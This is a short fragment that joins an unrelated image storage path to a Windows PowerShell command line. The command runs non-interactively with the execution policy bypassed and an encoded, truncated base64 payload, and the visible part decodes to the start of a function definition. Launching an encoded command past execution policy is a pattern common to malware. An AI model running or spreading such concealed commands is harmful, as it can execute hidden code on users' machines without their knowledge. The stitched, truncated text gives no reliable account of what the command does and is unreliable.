 C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIA(truncated)